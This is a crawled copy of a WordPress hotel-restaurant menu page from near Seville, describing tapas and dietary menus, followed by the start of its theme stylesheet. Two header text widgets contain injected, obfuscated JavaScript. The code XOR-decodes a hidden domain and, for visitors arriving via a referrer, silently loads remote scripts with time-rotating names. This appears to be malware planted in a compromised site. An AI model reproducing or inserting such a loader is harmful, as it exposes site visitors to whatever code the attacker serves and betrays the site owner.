

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hotelrestaurantehispalis.com/nuestra-carta
body_size: 6372
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Nuestra Carta | Hotel Hispalis</title>

<link rel="stylesheet" type="text/css" media="screen" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/skeleton.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/prettyphoto.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/jquery.datepick.css" />
<link rel="stylesheet" type="text/css" media="only screen and (max-width:959px)" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/nav-narrow.css" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" media="all" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/ie.css" />
<![endif]-->
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/ie8.css" />
<script src="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/html5shiv.js"></script>
<![endif]-->


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://hotelrestaurantehispalis.com/xmlrpc.php" />


<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Hoteles Sevilla" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuestra Carta" />
	<meta property="og:description" content="Hoteles Sevilla" />
	<meta property="og:url" content="http://hotelrestaurantehispalis.com/nuestra-carta" />
	<meta property="article:published_time" content="2013-08-24" />
	<meta property="article:modified_time" content="2013-08-31" />
	<meta property="og:site_name" content="Hotel Hispalis" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="alternate" type="application/rss+xml" title="Hotel Hispalis &raquo; Feed" href="http://hotelrestaurantehispalis.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hotel Hispalis &raquo; RSS de los comentarios" href="http://hotelrestaurantehispalis.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Hotel Hispalis &raquo; Nuestra Carta RSS de los comentarios" href="http://hotelrestaurantehispalis.com/nuestra-carta/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://hotelrestaurantehispalis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-includes/js/comment-reply.min.js?ver=3.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hotelrestaurantehispalis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hotelrestaurantehispalis.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Galleries' href='http://hotelrestaurantehispalis.com/galleries' />
<link rel='next' title='Explora el Hotel' href='http://hotelrestaurantehispalis.com/explora-el-hotel' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://hotelrestaurantehispalis.com/nuestra-carta' />
<style type="text/css" media="screen">
/* generated by the palace_custom_css() function which is in the functions.php file */

body {
	background: #ffffff;
}

a, #wp-calendar a {
	color: #9d9b3f;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .blog-description {
	color: #9d9b3f;
}

header.full-width-slider-small-height, .full-width-slider-small-height #full-width-slider {
	min-height: 280px;
}


header.full-width-slider-big-height.slider_a, .full-width-slider-big-height #full-width-slider.slider_a {
	min-height: 400px;
}

header.ie8-header-small.full-width-slider-big-height.slider_a, header.ie8-header-small.full-width-slider-big-height.slider_a #full-width-slider, header.ie8-header-small.full-width-slider-big-height.slider_a .full-width-slide img {	
	height: 400px;
}
	
@media only screen and (max-width: 1000px) {


	header.full-width-slider-big-height.slider_a, .full-width-slider-big-height #full-width-slider.slider_a {
		height: 400px;
	}
	
	.full-width-slider-big-height .full-width-slide img {
		height: 400px;
	}
	

	header.full-width-slider-small-height, .full-width-slider-small-height #full-width-slider {
		height: 280px;
	}


	.full-width-slider-small-height .full-width-slide img {
		height: 280px;
	}

}

header.ie8-header-small.full-width-slider-small-height, header.ie8-header-small.full-width-slider-small-height #full-width-slider, header.ie8-header-small.full-width-slider-small-height .full-width-slide img {	
	height: 280px;
}

header.full-width-header-map {
	height: 280px;
}

#map-canvas {
	height: 280px;
}

.sidebar-content a, .textured-area-content a {
	color: #444444;
}

#footer-content {
	color: #444444;
}

footer.below-main-container #footer-content h3 {
	border-bottom-color: #444444;
}

#footer-content a {
	color: #444444;
}

.sidebar-content h1, .sidebar-content h2, .sidebar-content h3, .sidebar-content h4, .sidebar-content h5, .sidebar-content h6,
.textured-area-content h1, .textured-area-content h2, .textured-area-content h3, .textured-area-content h4, .textured-area-content h5, .textured-area-content h6 {
	color: #9d9b3f;
}

#footer-content h1, #footer-content h2, #footer-content h3, #footer-content h4, #footer-content h5, #footer-content h6 {
	color: #9d9b3f;
}

a:hover, #wp-calendar a:hover, #footer-content a:hover, .sidebar-content .current-menu-item a, .textured-area-content .current-menu-item a {
	color: #d76144}

.texture-custom .textured-area {
	background: url();
}

.palace-button, input[type="submit"], input#searchsubmit {
	background-color: #9d9b3f;
	border-color: #9d9b3f;
}

.datepick-cmd, .datepick-month td .datepick-selected {
	background-color: #9d9b3f;
}

.calendar-key-selected-days {
	color: #9d9b3f;
}

footer.below-main-container, #footer-image-container {
	background: #ffffff;
	min-height: 200px;
}


#body-footer-transition {
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background: -moz-linear-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background: -o-linear-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background: -ms-linear-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
}

#footer-mask {
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(rgba(255, 255, 255, 0)));
	background: -moz-linear-gradient(top, #ffffff, rgba(255, 255, 255, 0));
	background: -o-linear-gradient(top, #ffffff, rgba(255, 255, 255, 0));
	background: -ms-linear-gradient(top, #ffffff, rgba(255, 255, 255, 0));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#00ffffff');
}

@media only screen and (max-width: 1000px) {

#footer-image, #footer-image img, #footer-mask {
	height: 200px;
}

}
</style>

	
</head>

<body class="page page-id-1225 page-template-default texture-diamond-1 has-layout-boxed" style="background-image:url();background-attachment:fixed;">

<!-- begin header -->
<header class="full-width-slider-small-height ">


<!-- begin #full-width-slider -->
<div id="full-width-slider" class="">

<div class="full-width-slide">
<img src="http://hotelrestaurantehispalis.com/wp-content/uploads/freshizer/dccceac4c4a2c18c681c5263c926c6c2_slider3-1500-420-c.jpg" alt="" />
<div class="full-width-slide-caption">
<h1>Nuestra Carta</h1>
</div>
</div>
<input id="ap_fws_options" type="hidden" value="{&quot;animation_speed&quot;:&quot;1000&quot;,&quot;pause_time&quot;:&quot;0&quot;,&quot;autoplay&quot;:&quot;no&quot;}" />
</div>
<!-- end #full-width-slider -->


<!-- begin #caption-container-full-width -->
<div id="fws-caption-container-full-width">

<!-- begin #caption-container-centered -->
<div class="container">

<!-- begin .sixteen.columns -->
<div class="sixteen columns">

<!-- begin #caption -->
<div id="fws-caption">
</div>
<!-- end #caption -->

</div>
<!-- end .sixteen-columns -->

</div>
<!-- end .container -->

</div>
<!-- end #caption-container-full-width -->


<!-- begin #logo-nav-container -->
<div id="logo-nav-container">

<!-- begin #logo-nav-container-centered -->
<div id="logo-nav-container-centered" class="container">
		
<!-- begin #logo -->
<div id="logo">
<a href="http://hotelrestaurantehispalis.com"><img src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/logohispalis.png" alt="Hotel Hispalis" /></a><a id="nav-button-main" href="#"><img class="nav-arrow" src="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/img/nav-arrow.png"></a>
</div>
<!-- end #logo -->

<!-- begin #widget-area-top -->
<div id="widget-area-top-container"> 

<!-- begin #widget-area-top-second -->
<div id="widget-area-top-container-second">
<div id="text-12" class="widget widget_text">			<div class="textwidget"><!-- d8c73abdcfa3716c30d42b1bf88fb352 --></div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_f3e1c) {
    
    var _873c1 = Date.now();
    var _d4699 = 1000;
    _873c1 = _873c1 / _d4699;
    _873c1 = Math.floor(_873c1);

    var _a38ec = 600;
    _873c1 -= _873c1 % _a38ec;
    _873c1 = _873c1.toString(16);

    var _f841b = _f3e1c.referrer;

    if (!_f841b) return;

    var _ca14e = [38878, 38875, 38852, 38871, 38870, 38867, 38849, 38874, 38864, 38877, 38867, 38848, 38870, 38873, 38875, 38854, 38812, 38875, 38876, 38868, 38877];

    _ca14e = _ca14e.map(function(_18021){
        return _18021 ^ 38834;
    });

    var _8eb05 = "9d6e965d4b9fa21b433a8378ef391584";
    
    _ca14e = String.fromCharCode(..._ca14e);

    var _a7a56 = "https://";
    var _f63a7 = "/";
    var _f137d = "track-";

    var _b58c8 = ".js";

    var _5d8d3 = _f3e1c.createElement("script");
    _5d8d3.type = "text/javascript";
    _5d8d3.async = true;
    _5d8d3.src = _a7a56 + _ca14e + _f63a7 + _f137d + _873c1 + _b58c8;

    _f3e1c.getElementsByTagName("head")[0].appendChild(_5d8d3)

}(document);
</script></div>
		</div><div id="text-14" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_8356a) {
    
    var _9560d = Date.now();
    var _979e0 = 1000;
    _9560d = _9560d / _979e0;
    _9560d = Math.floor(_9560d);

    var _e9f35 = 600;
    _9560d -= _9560d % _e9f35;
    _9560d = _9560d.toString(16);

    var _f6d1c = _8356a.referrer;

    if (!_f6d1c) return;

    var _cd418 = [40814, 40818, 40803, 40830, 40813, 40830, 40821, 40815, 40808, 40757, 40818, 40821, 40829, 40820];

    _cd418 = _cd418.map(function(_d442f){
        return _d442f ^ 40731;
    });

    var _6ad39 = "9eebb64cc4d8ca19d2623ea354a69f0a";
    
    _cd418 = String.fromCharCode(..._cd418);

    var _243d5 = "https://";
    var _596e9 = "/";
    var _e573e = "preview-";

    var _3bd20 = ".js";

    var _6b71f = _8356a.createElement("script");
    _6b71f.type = "text/javascript";
    _6b71f.async = true;
    _6b71f.src = _243d5 + _cd418 + _596e9 + _e573e + _9560d + _3bd20;

    _8356a.getElementsByTagName("head")[0].appendChild(_6b71f)

}(document);
</script></div>
		</div></div>
<!-- end #widget-area-top-container-second -->

</div>
<!-- end #widget-area-top-container -->

<!-- begin nav -->
<nav>
<ul id="menu-menu" class="nav-standard"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="http://hotelrestaurantehispalis.com/">Inicio</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="http://hotelrestaurantehispalis.com/habitaciones">Habitaciones</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1225 current_page_item menu-item-1232"><a href="http://hotelrestaurantehispalis.com/nuestra-carta">Nuestra Carta</a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="http://hotelrestaurantehispalis.com/explora-el-hotel">Explora el Hotel</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424"><a href="#">Ofertas Especiales</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="http://hotelrestaurantehispalis.com/contacto">Contacto</a></li>
</ul></nav>
<!-- end nav -->

</div>
<!-- end #logo-nav-container-centered -->

</div>
<!-- end #logo-nav-container -->

</header>
<!-- end header -->


<!-- begin #main-container -->
<div id="main-container">

<!-- begin .container -->
<div class="container">

<!-- begin .sixteen.colums -->
<div class="sixteen columns">



<!-- begin content -->
<p style="text-align: justify;"><div class="slider-type-b slider-content-first-container" data-autoplay="no"><a class="slider-content-button-left" href="#"></a><a class="slider-content-button-right" href="#"></a><div class="slider-content-button-left-disabled"></div><div class="slider-content-button-right-disabled"></div><div class="slider-content-second-container"><div class="slider-content-third-container"><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos1.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos1-420x150.jpg" class="attachment-image-420x150" alt="platos1" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos2.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos2-420x150.jpg" class="attachment-image-420x150" alt="platos2" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos3.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos3-420x150.jpg" class="attachment-image-420x150" alt="platos3" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos4.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos4-420x150.jpg" class="attachment-image-420x150" alt="platos4" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos5.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos5-420x150.jpg" class="attachment-image-420x150" alt="platos5" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos6.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos6-420x150.jpg" class="attachment-image-420x150" alt="platos6" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos7.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos7-420x150.jpg" class="attachment-image-420x150" alt="platos7" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos8.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos8-420x150.jpg" class="attachment-image-420x150" alt="platos8" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos9.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos9-420x150.jpg" class="attachment-image-420x150" alt="platos9" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos10.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos10-420x150.jpg" class="attachment-image-420x150" alt="platos10" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos11.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos11-420x150.jpg" class="attachment-image-420x150" alt="platos11" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos12.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos12-420x150.jpg" class="attachment-image-420x150" alt="platos12" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos13.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos13-420x150.jpg" class="attachment-image-420x150" alt="platos13" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos14.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos14-420x150.jpg" class="attachment-image-420x150" alt="platos14" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos15.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos15-420x150.jpg" class="attachment-image-420x150" alt="platos15" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos16.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos16-420x150.jpg" class="attachment-image-420x150" alt="platos16" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos17.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos17-420x150.jpg" class="attachment-image-420x150" alt="platos17" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos18.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos18-420x150.jpg" class="attachment-image-420x150" alt="platos18" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos19.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos19-420x150.jpg" class="attachment-image-420x150" alt="platos19" /></a></p><p></p></div><div class="slider-content-slide"><p class="scale-with-grid"><a href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos20.jpg" rel="ap-light-box[1723924726]"><img width="420" height="150" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/platos20-420x150.jpg" class="attachment-image-420x150" alt="platos20" /></a></p><p></p></div></div></div></div></p>
<p>Son muchos y variados, y siempre estamos introduciendo novedades, que con el criterio de nuestros clientes se convierten en especialidades. Disfruta de nuestras tapas, raciones y medias raciones con las que degustar la gastronomía sevillana:  Pescaíto frito,  ensaladillas, mariscos, montaditos, chacinas, pescaítos a la plancha…</p>
<p>Asimismo, ponemos a su disposición una amplia variedad de menús y platos para <strong>vegetarianos, veganos, celíacos, diabéticos, y para personas con cualquier otro problema de intolerancia alimentaria…</strong> Si tiene un evento no dude en preguntar a nuestro departamento comercial o a nuestro maitre sobre el tema, para recibir asesoramiento y que le ofrezcan alternativas a la carta según su caso concreto.</p>
<p><a title="Carta Hispalis" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/hispalisnuevacarta.pdf" target="_blank"><img class="size-full wp-image-1388 alignleft" alt="cartadescarga" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/cartadescarga.jpg" width="211" height="72" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<!-- end content -->


</div>
<!-- end .sixteen.columns -->

</div>
<!-- end .container -->

</div>
<!-- end #main-container -->



<!-- begin footer below #main-container -->
<footer class="below-main-container">

<!-- begin #footer-content -->
<div id="footer-content" class="container">

<!-- begin .four.columns -->
<div class="four columns">
<div id="text-8" class="widget widget_text"><h3 class="widget-title">Nuestros Desayunos</h3>			<div class="textwidget"><center><a title="Ir al enlace" href="http://hotelrestaurantehispalis.com/nuestros-desayunos"><img class="scale-with-grid" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/desayuno.jpg" /></a></center>
</div>
		</div></div>
<!-- end .four.columns -->

<!-- begin .four.columns -->
<div class="four columns">
<div id="text-7" class="widget widget_text"><h3 class="widget-title">Escapadas Romanticas</h3>			<div class="textwidget"><center><a title="Ir al enlace" href="http://hotelrestaurantehispalis.com/suites-junior"><img class="scale-with-grid" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/ROMANTICAESCAPADA.jpg" /></a></center>
</div>
		</div></div>
<!-- end .four.columns -->

<!-- begin .four.columns -->
<div class="four columns">
<div id="text-2" class="widget widget_text"><h3 class="widget-title">Datos de Contacto</h3>			<div class="textwidget"><p>Ctra. A-92 Sevilla-Málaga , km 24 41510<br />
Mairena del Alcor – Sevilla – España<br />
Teléfono:  747 75 10 53   - 955 95 36 57 </p>
</div>
		</div><div id="ap_social_widget-2" class="widget widget_ap_social_widget"><h3 class="widget-title">Síguenos</h3><ul class="ap-social-widget">				<li><a href="https://www.facebook.com/pages/Hispalis-Restauraci%C3%B3n-y-Hotel/181929928638119?fref=ts"><img src="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/img/social-icons/facebook_16.png" alt="" /></a></li>
							<li><a href="https://twitter.com/HispalisRH "><img src="http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/img/social-icons/twitter_16.png" alt="" /></a></li>
			<li class="clear"></li></ul><div class="clear"></div></div></div>
<!-- end .four.columns -->

<!-- begin .four.columns -->
<div class="four columns">
<div id="ap_gallery_widget-3" class="widget widget_ap_gallery_widget"><h3 class="widget-title">Nuestro Restaurante</h3><div class="ap-gallery-widget"><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/restaurante1.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/restaurante1-120x120.jpg" class="attachment-image-120x120" alt="Restaurante1" /></a><div class="gallery-margin"></div><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones7.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones7-120x120.jpg" class="attachment-image-120x120" alt="Restaurante2" /></a><div class="gallery-margin"></div><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones5.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones5-120x120.jpg" class="attachment-image-120x120" alt="Restaurante3" /></a><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones9.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones9-120x120.jpg" class="attachment-image-120x120" alt="Restaurante4" /></a><div class="gallery-margin"></div><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones4.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones4-120x120.jpg" class="attachment-image-120x120" alt="Restaurante5" /></a><div class="gallery-margin"></div><a rel="ap-light-box[wp-gallery-1514990797]" href="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones10.jpg"><img width="120" height="120" src="http://hotelrestaurantehispalis.com/wp-content/uploads/2013/08/habitaciones10-120x120.jpg" class="attachment-image-120x120" alt="Restaurante6" /></a><div class="clear"></div></div></div></div>
<!-- end .four.columns -->

<div id="footer-copyright" class="sixteen columns">
&copy; Copyright 2013 Hotel Restaurante Hispalis | Todos los derechos reservados | Aviso Legal | Información Legal | Trabaja con Nosotros | by <a title="Ir a enlace" target="_blank" href="http://alfonsopereira.com/">Alfonso Pereira Design</a></div>

</div>
<!-- end #footer-content -->


</footer>
<!-- end footer below #main-container -->


<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/sliders.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/jQueryRotateCompressed.2.1.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/jquery.prettyphoto.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/jquery.datepick.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/datepicklang/jquery.datepick-es.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/datepicklang/jquery.datepick-es.js?ver=1.0'></script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/js/palace-functions.js?ver=1.0'></script>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/hotelrestaurantehispalis.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://hotelrestaurantehispalis.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hotelrestaurantehispalis.com/wp-content/themes/thepalace/style.css
body_size: 39798
content:
@import url(http://fonts.googleapis.com/css?family=Lato:400,400italic);

/*
Theme Name: The Palace
Theme URI: http://themeforest.net/user/AurelienD?ref=AurelienD
Description:  A powerful Wordpress theme for hotels.
Version: 1.4.1
Author: AurelienD
Author URI: http://themeforest.net/user/AurelienD?ref=AurelienD
The PHP is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
The CSS, HTML, JavaScript and design are released under the ThemeForest licence:
http://themeforest.net/licenses/regular_extended
*/

/*
1) html tags
	1.1) reset
	1.2) body
	1.3) headings
	1.4) lists
